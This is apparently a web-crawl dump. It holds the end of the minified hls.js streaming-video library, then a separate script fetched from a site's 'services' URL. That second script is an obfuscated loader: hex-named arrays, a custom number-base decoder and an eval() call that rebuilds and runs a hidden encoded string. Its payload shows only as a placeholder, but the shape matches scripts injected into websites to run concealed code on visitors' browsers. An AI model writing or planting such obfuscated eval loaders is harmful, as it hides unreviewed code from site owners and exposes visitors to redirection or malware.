gr({}),bitrate:0,url:""}))),n.trigger(b.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:t,networkDetails:i,sessionData:d,sessionKeys:h,startTimeOffset:f,variableList:c})}},t.handleTrackOrLevelPlaylist=function(e,t,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=kl(e,r),d=A(o)?o:A(s)?s:0,h=Il(r),f=Hr.parseLevelPlaylist(e.data,u,d,h,0,this.variableList);if(l===D){var c={attrs:new gr({}),bitrate:0,details:f,name:"",url:u};f.requestScheduled=t.loading.start+oi(f,0),a.trigger(b.MANIFEST_LOADED,{levels:[c],audioTracks:[],url:u,stats:t,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,e,t,r,i,n)},t.handleManifestParsingError=function(e,t,r,i,n){this.hls.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.MANIFEST_PARSING_ERROR,fatal:t.type===D,url:e.url,err:r,error:r,reason:r.message,response:e,context:t,networkDetails:i,stats:n})},t.handleNetworkError=function(e,t,r,i,n){void 0===r&&(r=!1);var a="A network "+(r?"timeout":"error"+(i?" (status "+i.code+")":""))+" occurred while loading "+e.type;e.type===_?a+=": "+e.level+" id: "+e.id:e.type!==P&&e.type!==C||(a+=" id: "+e.id+' group-id: "'+e.groupId+'"');var s=new Error(a);this.hls.logger.warn("[playlist-loader]: "+a);var o=k.UNKNOWN,l=!1,u=this.getInternalLoader(e);switch(e.type){case D:o=r?k.MANIFEST_LOAD_TIMEOUT:k.MANIFEST_LOAD_ERROR,l=!0;break;case _:o=r?k.LEVEL_LOAD_TIMEOUT:k.LEVEL_LOAD_ERROR,l=!1;break;case P:o=r?k.AUDIO_TRACK_LOAD_TIMEOUT:k.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case C:o=r?k.SUBTITLE_TRACK_LOAD_TIMEOUT:k.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(e.type);var h={type:I.NETWORK_ERROR,details:o,fatal:l,url:e.url,loader:u,context:e,error:s,networkDetails:t,stats:n};if(i){var f=(null==t?void 0:t.url)||e.url;h.response=d({url:f,data:void 0},i)}this.hls.trigger(b.ERROR,h)},t.handlePlaylistLoaded=function(e,t,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,d=i.groupId,h=i.deliveryDirectives,f=kl(t,i),c=Il(i),g="number"==typeof i.level&&c===w?l:void 0;if(e.fragments.length){e.targetduration||(e.playlistParsingError=new Error("Missing Target Duration"));var v=e.playlistParsingError;if(v){if(this.hls.logger.warn(v+" "+e.url),!s.config.ignorePlaylistParsingErrors)return void s.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_PARSING_ERROR,fatal:!1,url:f,error:v,reason:v.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r});e.playlistParsingError=null}switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(e.ageHeader)||(e.ageHeader=0)),o){case D:case _:s.trigger(b.LEVEL_LOADED,{details:e,levelInfo:i.levelOrTrack||s.levels[0],level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:h,withoutMultiVariant:o===D});break;case P:s.trigger(b.AUDIO_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h});break;case C:s.trigger(b.SUBTITLE_TRACK_LOADED,{details:e,track:i.levelOrTrack,id:u||0,groupId:d||"",stats:r,networkDetails:n,deliveryDirectives:h})}}else{var m=e.playlistParsingError=new Error("No Segments found in Playlist");s.trigger(b.ERROR,{type:I.NETWORK_ERROR,details:k.LEVEL_EMPTY_ERROR,fatal:!1,url:f,error:m,reason:m.message,response:t,context:i,level:g,parent:c,networkDetails:n,stats:r})}},e}(),Dl=function(){function e(t){void 0===t&&(t={}),this.config=void 0,this.userConfig=void 0,this.logger=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new E,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioStreamController=void 0,this.subtititleStreamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.interstitialsController=void 0,this.gapController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this._url=null,this._sessionId=void 0,this.triggeringException=void 0,this.started=!1;var r=this.logger=H(t.debug||!1,"Hls instance",t.assetPlayerId),i=this.config=function(e,t,r){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var i=ol(e),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(e){var a=("level"===e?"playlist":e)+"LoadPolicy",s=void 0===t[a],o=[];n.forEach((function(r){var n=e+"Loading"+r,l=t[n];if(void 0!==l&&s){o.push(n);var u=i[a].default;switch(t[a]={default:u},r){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),o.length&&r.warn('hls.js config: "'+o.join('", "')+'" setting(s) are deprecated, use "'+a+'": '+ot(t[a]))})),d(d({},i),t)}(e.DefaultConfig,t,r);this.userConfig=t,i.progressive&&ll(i,r);var n=i.abrController,a=i.bufferController,s=i.capLevelController,o=i.errorController,l=i.fpsController,u=new o(this),h=this.abrController=new n(this),f=new Vt(this),c=i.interstitialsController,g=c?this.interstitialsController=new c(this,e):null,v=this.bufferController=new a(this,f),m=this.capLevelController=new s(this),p=new l(this),y=new bl(this),T=i.contentSteeringController,S=T?new T(this):null,A=this.levelController=new yl(this,S),L=new ml(this),R=new Ll(this.config,this.logger),I=this.streamController=new Al(this,f,R),k=this.gapController=new ul(this,f);m.setStreamController(I),p.setStreamController(I);var D=[y,A,I];g&&D.splice(1,0,g),S&&D.splice(1,0,S),this.networkControllers=D;var _=[h,v,k,m,p,L,f];this.audioTrackController=this.createController(i.audioTrackController,D);var P=i.audioStreamController;P&&D.push(this.audioStreamController=new P(this,f,R)),this.subtitleTrackController=this.createController(i.subtitleTrackController,D);var C=i.subtitleStreamController;C&&D.push(this.subtititleStreamController=new C(this,f,R)),this.createController(i.timelineController,_),R.emeController=this.emeController=this.createController(i.emeController,_),this.cmcdController=this.createController(i.cmcdController,_),this.latencyController=this.createController(pl,_),this.coreComponents=_,D.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(b.ERROR,w,u),this.on(b.MANIFEST_LOADED,y.onManifestLoaded,y)}e.isMSESupported=function(){return Sl()},e.isSupported=function(){return function(){if(!Sl())return!1;var e=W();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some((function(t){return e.isTypeSupported(xe(t,"video"))}))||["mp4a.40.2","fLaC"].some((function(t){return e.isTypeSupported(xe(t,"audio"))})))}()},e.getMediaSource=function(){return W()};var t=e.prototype;return t.createController=function(e,t){if(e){var r=new e(this);return t&&t.push(r),r}return null},t.on=function(e,t,r){void 0===r&&(r=this),this._emitter.on(e,t,r)},t.once=function(e,t,r){void 0===r&&(r=this),this._emitter.once(e,t,r)},t.removeAllListeners=function(e){this._emitter.removeAllListeners(e)},t.off=function(e,t,r,i){void 0===r&&(r=this),this._emitter.off(e,t,r,i)},t.listeners=function(e){return this._emitter.listeners(e)},t.emit=function(e,t,r){return this._emitter.emit(e,t,r)},t.trigger=function(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(this.logger.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;var r=e===b.ERROR;this.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:r,event:e,error:t}),this.triggeringException=!1}}return!1},t.listenerCount=function(e){return this._emitter.listenerCount(e)},t.destroy=function(){this.logger.log("destroy"),this.trigger(b.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this._url=null,this.networkControllers.forEach((function(e){return e.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(e){return e.destroy()})),this.coreComponents.length=0;var e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null},t.attachMedia=function(e){if(!e||"media"in e&&!e.media){var t=new Error("attachMedia failed: invalid argument ("+e+")");this.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.ATTACH_MEDIA_ERROR,fatal:!0,error:t})}else{this.logger.log("attachMedia"),this._media&&(this.logger.warn("media must be detached before attaching"),this.detachMedia());var r="media"in e,i=r?e.media:e,n=r?e:{media:i};this._media=i,this.trigger(b.MEDIA_ATTACHING,n)}},t.detachMedia=function(){this.logger.log("detachMedia"),this.trigger(b.MEDIA_DETACHING,{}),this._media=null},t.transferMedia=function(){this._media=null;var e=this.bufferController.transferMedia();return this.trigger(b.MEDIA_DETACHING,{transferMedia:e}),e},t.loadSource=function(e){this.stopLoad();var t=this.media,r=this._url,i=this._url=S.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.logger.log("loadSource:"+i),t&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(b.MANIFEST_LOADING,{url:e})},t.startLoad=function(e,t){void 0===e&&(e=-1),this.logger.log("startLoad("+e+(t?", <skip seek to start>":"")+")"),this.started=!0,this.resumeBuffering();for(var r=0;r<this.networkControllers.length&&(this.networkControllers[r].startLoad(e,t),this.started&&this.networkControllers);r++);},t.stopLoad=function(){this.logger.log("stopLoad"),this.started=!1;for(var e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);},t.resumeBuffering=function(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach((function(e){e.resumeBuffering&&e.resumeBuffering()})))},t.pauseBuffering=function(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach((function(e){e.pauseBuffering&&e.pauseBuffering()})))},t.swapAudioCodec=function(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},t.recoverMediaError=function(){this.logger.log("recoverMediaError");var e=this._media,t=null==e?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))},t.removeLevel=function(e){this.levelController.removeLevel(e)},t.setAudioOption=function(e){var t;return(null==(t=this.audioTrackController)?void 0:t.setAudioOption(e))||null},t.setSubtitleOption=function(e){var t;return(null==(t=this.subtitleTrackController)?void 0:t.setSubtitleOption(e))||null},t.getMediaDecodingInfo=function(e,t){return void 0===t&&(t=this.allAudioTracks),Xe(e,ut(t),navigator.mediaCapabilities)},i(e,[{key:"url",get:function(){return this._url}},{key:"hasEnoughToStart",get:function(){return this.streamController.hasEnoughToStart}},{key:"startPosition",get:function(){return this.streamController.startPositionValue}},{key:"loadingEnabled",get:function(){return this.started}},{key:"bufferingEnabled",get:function(){return this.streamController.bufferingEnabled}},{key:"inFlightFragments",get:function(){var e,t=((e={})[w]=this.streamController.inFlightFrag,e);return this.audioStreamController&&(t[O]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(t[x]=this.subtititleStreamController.inFlightFrag),t}},{key:"sessionId",get:function(){var e=this._sessionId;return e||(e=this._sessionId=function(){try{return crypto.randomUUID()}catch(i){try{var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(e){var r=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=(r+16*Math.random())%16|0;return r=Math.floor(r/16),("x"==e?t:3&t|8).toString(16)}))}}}()),e}},{key:"levels",get:function(){var e=this.levelController.levels;return e||[]}},{key:"latestLevelDetails",get:function(){return this.streamController.getLevelDetails()||null}},{key:"loadLevelObj",get:function(){return this.levelController.loadLevelObj}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){this.logger.log("set currentLevel:"+e),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){this.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){this.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){this.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){var e=this.levelController.startLevel;return-1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e},set:function(e){this.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){this._autoLevelCapping!==e&&(this.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimate():NaN},set:function(e){this.abrController.resetEstimator(e)}},{key:"abrEwmaDefaultEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.defaultEstimate:NaN}},{key:"ttfbEstimate",get:function(){var e=this.abrController.bwEstimator;return e?e.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(e){(function(e){return $e.indexOf(e)>-1})(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var e=this.levels,t=this.config.minAutoBitrate;if(!e)return 0;for(var r=e.length,i=0;i<r;i++)if(e[i].maxBitrate>=t)return i;return 0}},{key:"maxAutoLevel",get:function(){var e,t=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(e=-1===r&&null!=t&&t.length?t.length-1:r,i)for(var n=e;n--;){var a=t[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return e}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(e){this.abrController.nextAutoLevel=e}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"maxBufferLength",get:function(){return this.streamController.maxBufferLength}},{key:"allAudioTracks",get:function(){var e=this.audioTrackController;return e?e.allAudioTracks:[]}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"allSubtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(e){this.config.lowLatencyMode=e}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency},set:function(e){this.latencyController.targetLatency=e}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}},{key:"pathways",get:function(){return this.levelController.pathways}},{key:"pathwayPriority",get:function(){return this.levelController.pathwayPriority},set:function(e){this.levelController.pathwayPriority=e}},{key:"bufferedToEnd",get:function(){var e;return!(null==(e=this.bufferController)||!e.bufferedToEnd)}},{key:"interstitialsManager",get:function(){var e;return(null==(e=this.interstitialsController)?void 0:e.interstitialsManager)||null}}],[{key:"version",get:function(){return aa}},{key:"Events",get:function(){return b}},{key:"MetadataSchema",get:function(){return Qi}},{key:"ErrorTypes",get:function(){return I}},{key:"ErrorDetails",get:function(){return k}},{key:"DefaultConfig",get:function(){return e.defaultConfig?e.defaultConfig:sl},set:function(t){e.defaultConfig=t}}])}();return Dl.defaultConfig=void 0,Dl},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170455
body_size: 1582
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"laRebgvBA",34,8,18))